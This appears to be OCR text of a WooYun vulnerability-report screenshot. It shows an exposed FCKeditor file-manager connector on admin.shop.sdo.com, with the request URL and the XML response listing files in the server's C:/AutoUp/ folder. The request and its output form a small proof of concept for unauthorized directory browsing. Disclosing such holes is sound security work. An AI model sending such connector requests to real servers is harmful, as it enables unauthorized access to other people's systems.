 http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=
http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://admin.shop.sdo.com/fckeditor/editor/filemanag...
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/C:/AutoUp/" url="/userfiles/file/C:/AutoUp/" />
<Folders />
- <Files>
<File name="!!run.txt" size="12" />
<File name="!run.bat" size="1" />
<File name="!run.txt" size="12" />
<File name="Anquan_NoDomain_CN_020910.reg" size="2" />
<File name="AProMan.exe" size="22" />
<File name="AutoUp.exe" size="40" />
<File name="AutoUp.exe.new" size="40" />
<File name="AutoUp.reg" size="1" />
<File name="CHN_Q832483_MDAC_x86.EXE" size="2047" />
<File name="CloseCDromAutoRun.reg" size="1" />
<File name="FirstInst.exe" size="40" />
<File name="Fport.exe" size="112" />
<File name="ftp.ini" size="1" />
<File size="28" />
<File name="instsrv.exe" size="37" />
<File name="ipsecchk.exe" size="40" />
<File name="ipsecchk.txt" size="1" />
<File name="listdlls.exe" size="52" />
<File name="Mkftpinf.exe" size="16" />
<File name="MKrun.exe" size="20" />
<File name="MSWINSCK.OCX" size="106" />
<File name="Patch.exe" size="544" />
<File name="Patch.exe.new" size="544" />
<File name="pcanychk.exe" size="639" />
<File name="pcanychk.txt" size="1" />
www.wooyun.org